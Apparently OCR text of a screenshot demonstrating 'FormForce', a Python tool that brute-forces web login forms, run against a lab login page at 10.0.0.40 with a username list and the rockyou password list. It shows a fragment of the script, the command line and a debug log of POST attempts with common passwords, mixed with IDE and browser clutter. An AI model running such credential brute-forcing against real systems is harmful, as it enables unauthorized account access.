 GitHub - reillymck/FormForce a
ChatGPT
BYU Learning Suite
ACME Corp
Not secure
10.0.0.40/login.php
miscel
old
tools
Alignerr
calling
streaming
messaging
training
school
MCOM320
networking
Grad plan
Scholarship Summa...
»
Login Panel
Username:
username
Password:
Password
MADE WITH ❤ IN INDIA
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search FormForce
BM
No Configurations
Select Startup Item...
usernames.txt
form_force.py
form_force.py
87
88 if args.verbose:
89 logging.basicConfig(level=logging.DEBUG)
90 else:
91 logging.basicConfig(level=logging.INFO)
92
93 if Path(args.username).is_file():
94 logging.info(f"Using usernames from file {args.username}")
95 with open(args.username, "r", encoding='utf-8') as f:
96 unames = f.readlines()
97 else:
98 unames = [args.username]
99
100 if Path(args.password).is_file():
101 logging.info(f"Using passwords from file {args.password}")
102 with open(args.password, "r", encoding='utf-8') as f:
100 %
No issues found
Ln: 102 Ch: 54 SPC CRLF
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ctrl+;)
test_files
rockyou.tar.gz
usernames.txt
.gitignore
.pylintrc
PY form_force.py
LICENSE
Makefile
README.md
requirements.txt
results.txt
_configtest.c
Solution Explorer Git Changes Class View
Notifications
Developer PowerShell
Developer PowerShell
PS C:\Users\benja\Source\Repos\FormForce> python .\code\form_force.py 10.0.0.40 /login.php -u .\test_files\usernames.txt -p .\test_files\rockyou.txt -o results.txt -v
>>
INFO:root:Using usernames from file .\test_files\usernames.txt
INFO:root:Using passwords from file .\test_files\rockyou.txt
INFO:root:Writing valid credentials to results.txt
INFO:root:Brute forcing http://10.0.0.40/login.php with 828 usernames and 14344391 passwords
DEBUG:root:Sending POST request with !root:123456
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:12345
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:123456789
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:password
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:iloveyou
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:princess
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:1234567
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:rockyou
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
DEBUG:urllib3.connectionpool:http://10.0.0.40:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sending POST request with !root:12345678
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.40:80
Output
Show output from:
Ready
0 / 0
4
ben
FormForce
1